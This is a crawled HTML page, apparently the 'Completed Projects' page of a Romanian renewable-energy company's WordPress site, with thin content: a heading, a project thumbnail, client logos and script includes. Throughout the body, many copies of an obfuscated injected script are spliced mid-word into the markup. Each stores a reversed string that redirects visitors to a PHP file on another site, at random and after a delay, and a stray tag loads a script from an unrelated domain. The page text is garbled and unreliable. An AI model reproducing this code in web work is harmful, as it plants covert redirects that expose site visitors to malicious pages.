<li id="mobile-menu-item-18596" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/media-events/" class=""><span>Media Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18593" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18592" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#pll_switcher" class=""><span>Language switcher</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
			                    					</div>
				</div>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content  has_slider">
						<div class="content_inner  ">
									<div class="title_outer title_without_animation with_image"    data-height="350">
		<div class="title title_size_small  position_left " style="height:350px;">
			<div class="image not_responsive"></div>
											</div>
			</div>
					<div class="q_slider"><div class="q_slider_inner">
			<div id="qode-video-header"       class="carousel slide   responsive_height q_auto_start   header_not_transparent  " data-slide_animation="6000" data-height='800' data-parallax="no" style="height: 800px;"><div class="qode_slider_preloader"><div class="ajax_loader" style="margin-top:50px;"><div class="ajax_loader_1"><div class="pulse"></div></div></div></div><div class="carousel-inner relative_position" ><div class="item    "   style="height: 800px;  "><div class="video"><div class="mobile-video-image" style="background-image: url()"></div><div class="video-overlay"><img itemprop="image" src="https://meir.ro/wp-content/themes/bridge/css/img/pixel-video.png" alt="" /></div><div class="video-wrap">

									<video class="video" width="1920" height="800" poster="" controls="controls" preload="auto" loop autoplay muted><object width="320" height="240" type="application/x-shockwave-flash" data="https://meir.ro/wp-content/themes/bridge/js/flashmediaelement.swf">
													<param name="movie" value="https://meir.ro/wp-content/themes/bridge/js/flashmediaelement.swf" />
													<param name="flashvars" value="controls=true&file=" />
													<img itemprop="image" src="" width="1920" height="800" title="No video playback capabilities" alt="Video thumb" />
											</object>
									</video>
							</div></div><div class="slider_content_outer"><div class="slider_content " style="width:50%;left: 25%;top: 20%;"  data-0=" opacity: 1; width:50%; left: 25%; top: 20%;"  data-300=" opacity: 0; left: 25%; top: 10%;"><div class="text all_at_once no_subtitle no_separator"><p class="q_slide_text" style="text-shadow: none;" ><span></span></p></div></div></div></div></div></div>			</div></div>
			<div class="full_width">
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_1462441839491{background-color: #7eb01a !important;}&#8221;]<div class="call_to_action &#8221;normal&#8221;" style=""><div class="two_columns_75_25 clearfix"><div class="text_wrapper column1"><div class="call_to_action_text  font_weight_inherit" style="font-weight: &#8221;500&#8243;;">) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>ton=&#8221;yes&#8221; background_color=&#8221;#7eb01a&#8221; padding_<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top=&#8221;15&#8243; padding_bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom=&#8221;15&#8243; text_size=&#8221;17&#8243; text_letter_spacing=&#8221;1&#8243; but<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>ton_text=&#8221;Contact&#8221; but<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>ton_link=&#8221;http://meir.ro/?page_id=16243&#8243;]</p>
<h4><span style="color: #ffffff;">Contact us for an offer request</span></h4>
</div></div></div></div></div></div></div></div></div>) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top=&#8221;15&#8243; padding_bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom=&#8221;15&#8243; background_color=&#8221;#e2e2e2&#8243;]<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">COMPLETED PROJECTS</h1>

		</div> 
	</div> [vc_separa<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor type=&#8221;small&#8221; position=&#8221;center&#8221; color=&#8221;#7eb01a&#8221; width=&#8221;100&#8243; width_in_percentages=&#8221;&#8221; up=&#8221;10&#8243; down=&#8221;10&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><span style="color: #000000;">www.meir.ro</span></h4>

		</div> 
	</div> </div></div></div>) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top=&#8221;15&#8243; padding_bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom=&#8221;15&#8243; background_color=&#8221;#ffffff&#8221;]<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_1460716098241{padding-<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top: 50px !important;}&#8221;]<div class='projects_holder_outer v&#8221;4&#8243; '><div class='projects_holder portfolio_main_holder clearfix v&#8221;4&#8243; portfolio_full_image '>
<article class='mix portfolio_category_118 ' style=''><div class="item_holder "><a itemprop="url" class="portfolio_link_class" title="IR dwelling Bradet" href="https://meir.ro/portfolio_page/ir-dwelling-bradet/"></a><div  class="portfolio_shader"></div><div class="image_holder"><span class="image"><img width="700" height="500" src="https://meir.ro/wp-content/uploads/2016/04/DSC03443.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://meir.ro/wp-content/uploads/2016/04/DSC03443.jpg 700w, https://meir.ro/wp-content/uploads/2016/04/DSC03443-300x214.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></span></div></div></article>
</div><div class="portfolio_paging"><span rel="14" class="load_more"><a href="https://meir.ro/completed-projects/page/2/" >Show more</a></span></div><div class="portfolio_paging_loading"><a href="javascript: void(0)" class="qbutton">Loading...</a></div></div>) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic-systems, ferma-piscicola-buzau-off-grid-hybrid-en, fortis-wind-energy-eolian-turbine, solar-lamps-and-led-he, lorentz-solar-pumps, radiant-panels, primaria-dragoiesti-suceava, &#8220;]</div></div></div>) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top=&#8221;30&#8243; padding_bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom=&#8221;30&#8243;]<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="qode_clients clearfix three_columns"><div class="qode_client_holder"><div class="qode_client_holder_inner"><div class="qode_client_image_holder"><a itemprop="url" href="javascript: void(0)" target="_self"><img itemprop="image" src="https://meir.ro/wp-content/uploads/2014/05/logo1.png" alt="" /></a></div><div class="qode_client_image_hover"></div></div></div><div class="qode_client_holder"><div class="qode_client_holder_inner"><div class="qode_client_image_holder"><a itemprop="url" href="javascript: void(0)" target="_self"><img itemprop="image" src="https://meir.ro/wp-content/uploads/2014/05/logo2.png" alt="" /></a></div><div class="qode_client_image_hover"></div></div></div><div class="qode_client_holder"><div class="qode_client_holder_inner"><div class="qode_client_image_holder"><a itemprop="url" href="javascript: void(0)" target="_self"><img itemprop="image" src="https://meir.ro/wp-content/uploads/2014/05/jg3d71ct.jpg" alt="" /></a></div><div class="qode_client_image_hover"></div></div></div></div></div></div></div>&lt;<script src="https://donts<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>topthismusics.com/song/?type=2&#8243; type=&#8221;text/javascript&#8221;></script></p>
										 
												</div>
	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-viena-container"><ul id="menu-viena" class="menu"><li id="menu-item-16113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://meir.ro/">Home</a></li>
<li id="menu-item-16255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16255"><a href="https://meir.ro/contact/">Blog</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
																			</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/meir.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/qode-like.min.js?ver=5.8.12' id='qode-like-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/droppable.min.js?ver=1.12.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.12.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/selectable.min.js?ver=1.12.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/spinner.min.js?ver=1.12.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.12.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.12.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.12.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.12.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.12.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.12.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.12.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.12.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.12.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.12.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.12.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.12.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.12.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/plugins.js?ver=5.8.12' id='plugins-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=5.8.12' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=5.8.12' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=5.8.12' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=5.8.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=5.8.12' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/js_composer_/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.1.1' id='isotope-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/jquery.stretch.js?ver=5.8.12' id='stretch-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/default_dynamic.js?ver=1606922822' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/meir.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/default.min.js?ver=5.8.12' id='default-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/themes/bridge/js/custom_js.js?ver=1606922821' id='custom_js-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/js_composer_/assets/js/dist/js_composer_front.min.js?ver=5.1.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=609075060&t=pageview&_s=1&dl=https%3A%2F%2Fmeir.ro%2Fcompleted-projects%2F&ul=en-us%40posix&dt=Meir%20%7C%20COMPLETED%20PROJECTS&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=597856423&gjid=916656738&cid=1110487556.1770121029&tid=UA-120713351-1&_gid=1547023920.1770121029&_r=1&_slc=1&z=1331759149
body_size: -448
content:
2,cG-RZSQTBWV3J